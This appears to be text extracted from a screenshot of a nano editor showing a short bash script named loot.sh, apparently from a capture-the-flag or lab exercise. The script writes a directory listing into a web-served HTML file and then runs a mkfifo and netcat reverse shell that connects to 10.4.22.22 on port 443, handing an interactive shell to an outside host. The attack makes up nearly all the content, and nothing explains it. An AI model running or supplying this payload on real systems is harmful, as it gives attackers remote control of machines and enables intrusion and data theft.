 GNU nano 2.9.3 loot.sh
#!/bin/bash
ls /home/thegrinch/loot > /var/www/html/ls.html
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.4.22.22 443 >/tmp/f
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter